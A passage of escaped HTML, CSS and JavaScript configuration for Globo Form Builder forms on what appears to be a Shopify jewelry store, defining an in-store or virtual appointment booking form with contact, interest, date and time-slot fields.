data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"82323-phone\" name=\"phone\" placeholder=\"Your Phone Number\" presence maxlength=\"10\" validate  default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"Email\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Method of Contact\"\u003ePreferred Method of Contact\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Email-\" type=\"radio\"  checked data-type=\"radio\" name=\"radio\" presence value=\"Email\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Email-\"\u003eEmail\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Call-\" type=\"radio\"   data-type=\"radio\" name=\"radio\" presence value=\"Call\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Call-\"\u003eCall\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Text-\" type=\"radio\"   data-type=\"radio\" name=\"radio\" presence value=\"Text\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Text-\"\u003eText\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"Bridal\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Interested In\"\u003eInterested In\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Bridal-\" type=\"radio\"  checked data-type=\"radio\" name=\"radio-2\" presence value=\"Bridal\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Bridal-\"\u003eBridal\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Fashion-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Fashion\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Fashion-\"\u003eFashion\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Both-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Both\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Both-\"\u003eBoth\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-datetime\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Date\"\u003ePreferred Date\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"classic-input\" \n            id=\"82323-datetime\" \n            name=\"datetime\" \n            placeholder=\"Preferred Date\" \n            presence \n            data-format=\"date\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n                limitDateType=\"disablingDates\"\n                \n                    limitDateSpecificDates=\"\"\n                \n                \n                \n                    limitDateDOWDates=\"saturday,sunday\"\n                \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"\"\u003e\n    \u003clabel for=\"82323-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Time\"\u003ePreferred Time\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"82323-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"10:00 AM - 11:00 AM\" \u003e10:00 AM - 11:00 AM\u003c\/option\u003e\n            \n            \u003coption value=\"11:00 AM - 12:00 PM\" \u003e11:00 AM - 12:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"12:00 PM - 01:00 PM\" \u003e12:00 PM - 01:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"01:00 PM - 02:00 PM\" \u003e01:00 PM - 02:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"02:00 PM - 03:00 PM\" \u003e02:00 PM - 03:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"03:00 PM - 04:00 PM\" \u003e03:00 PM - 04:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"04:00 PM - 05:00 PM\" \u003e04:00 PM - 05:00 PM\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"82323-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Comment\"\u003eComment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"82323-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Your Comments or Questions\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                    \n                                    \u003cdiv class=\"globo-form-control\"\u003e\n                                        \u003cdiv class=\"globo-g-recaptcha\" data-globo-sitekey=\"6Ld7c08gAAAAAJ9Ifev4KUuAj3kR5OjUBvOwGwJU\"\u003e\u003c\/div\u003e\n                                        \u003cinput type=\"hidden\" name=\"reCaptcha\" id=\"reCaptcha\"\u003e\n                                        \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                                    \u003c\/div\u003e\n                                    \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[82323];
      
    
      
      
      
      window.Globo.FormBuilder.forms[120808] = {"120808":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"radio-3","type":"radio","label":{"en":"Appointment Type"},"options":[{"label":{"en":"Virtual"},"value":"Virtual"},{"label":{"en":"In-Store"},"value":"In-Store"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":100,"displayDisjunctive":false,"required":true},{"id":"select-1","type":"select","label":{"en":"Title"},"placeholder":"Please select","options":[{"label":{"en":"Ms."},"value":"Ms."},{"label":{"en":"Mr."},"value":"Mr."},{"label":{"en":"Mrs."},"value":"Mrs."},{"label":{"en":"Miss"},"value":"Miss"},{"label":{"en":"Dr."},"value":"Dr."}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33,"displayDisjunctive":false,"conditionalField":false},{"id":"text","type":"text","label":{"en":"First Name"},"placeholder":{"en":"Enter your first name"},"description":null,"hideLabel":false,"required":true,"columnWidth":33.33,"conditionalField":false},{"id":"text-1","type":"text","label":{"en":"Last Name"},"placeholder":{"en":"Enter your last name"},"description":null,"hideLabel":false,"required":true,"columnWidth":33.33,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":{"en":"Enter your email"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"phone-1","type":"phone","label":"Phone","placeholder":{"en":"Enter your phone"},"description":"","validatePhone":true,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"radio-1","type":"radio","label":{"en":"Preferred Method of Contact"},"options":[{"label":{"en":"Email"},"value":"Email"},{"label":{"en":"Call"},"value":"Call"},{"label":{"en":"Text"},"value":"Text"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"radio-2","type":"radio","label":{"en":"Interested In"},"options":[{"label":{"en":"Engagement Ring"},"value":"Engagement Ring"},{"label":{"en":"Custom Design"},"value":"Custom Design"},{"label":{"en":"Jewelry Repair"},"value":"Jewelry Repair"},{"label":{"en":"Jewelry\/Gift"},"value":"Jewelry\/Gift"},{"label":{"en":"Sell my Jewelry"},"value":"Sell my Jewelry"},{"label":{"en":"Other (add comments below)"},"value":"Other (add comments below)"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"datetime-1","type":"datetime","label":{"en":"Preferred Date"},"placeholder":{"en":"Preferred Date"},"description":"","hideLabel":false,"keepPositionLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"ifHideLabel":false},{"id":"select-2","type":"select","label":{"en":"Preferred Time"},"placeholder":"Please select","options":[{"label":{"en":"10:00 AM - 11:00 AM"},"value":"10:00 AM - 11:00 AM"},{"label":{"en":"11:00 AM - 12:00 PM"},"value":"11:00 AM - 12:00 PM"},{"label":{"en":"12:00 PM - 01:00 PM"},"value":"12:00 PM - 01:00 PM"},{"label":{"en":"01:00 PM - 02:00 PM"},"value":"01:00 PM - 02:00 PM"},{"label":{"en":"02:00 PM - 03:00 PM"},"value":"02:00 PM - 03:00 PM"},{"label":{"en":"03:00 PM - 04:00 PM"},"value":"03:00 PM - 04:00 PM"},{"label":{"en":"04:00 PM - 05:00 PM"},"value":"04:00 PM - 05:00 PM"},{"label":{"en":"05:00 PM - 06:00 PM"},"value":"05:00 PM - 06:00 PM"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"textarea","type":"textarea","label":{"en":"Comment"},"placeholder":{"en":""},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]}]}],"errorMessage":{"required":"Please fill in field","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"#EB1256","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":"\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit","submitAlignment":"left","submitFullWidth":true},"header":{"active":true,"title":{"en":"Book In-Store Or Virtual Appointment"},"description":{"en":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-0\" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n\n.globo-form-id-0 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-0 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n.globo-form-id-0 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-0 .globo-form-app .globo-description,\n.globo-form-id-0 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-0 .globo-form-app .globo-label,\n.globo-form-id-0 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-0 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-0 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-0 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-0 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-0 .globo-form-app .footer,\n.globo-form-id-0 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-0 .globo-form-app .footer button,\n.globo-form-id-0 .globo-form-app .gfb__footer button{\n    border:1px solid #EB1256;\n    \n        width:100%;\n    \n}\n.globo-form-id-0 .globo-form-app .footer button.submit,\n.globo-form-id-0 .globo-form-app .gfb__footer button.submit\n.globo-form-id-0 .globo-form-app .footer button.checkout,\n.globo-form-id-0 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-0 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-0 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: #EB1256;\n    color : #ffffff;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: #EB1256;\n    background: radial-gradient(#EB1256 40%, #fff 45%);\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: #EB1256;\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .step.-completed .step__number,\n.globo-form-id-0 .globo-form-app .line.-progress,\n.globo-form-id-0 .globo-form-app .line.-start{\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .checkmark__check,\n.globo-form-id-0 .globo-form-app .checkmark__circle{\n    stroke: #EB1256;\n}\n.globo-form-id-0 .floating-button{\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : #EB1256;\n}\n.globo-form-id-0 .flatpickr-day.selected, \n.globo-form-id-0 .flatpickr-day.startRange, \n.globo-form-id-0 .flatpickr-day.endRange, \n.globo-form-id-0 .flatpickr-day.selected.inRange, \n.globo-form-id-0 .flatpickr-day.startRange.inRange, \n.globo-form-id-0 .flatpickr-day.endRange.inRange, \n.globo-form-id-0 .flatpickr-day.selected:focus, \n.globo-form-id-0 .flatpickr-day.startRange:focus, \n.globo-form-id-0 .flatpickr-day.endRange:focus, \n.globo-form-id-0 .flatpickr-day.selected:hover, \n.globo-form-id-0 .flatpickr-day.startRange:hover, \n.globo-form-id-0 .flatpickr-day.endRange:hover, \n.globo-form-id-0 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-0 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-0 .flatpickr-day.endRange.nextMonthDay {\n    background: #EB1256;\n    border-color: #EB1256;\n}\n.globo-form-id-0 .globo-paragraph,\n.globo-form-id-0 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\n    :root .globo-form-app[data-id=\"0\"]{\n        --gfb-primary-color: #EB1256;\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        \n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic \" data-id=0\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate 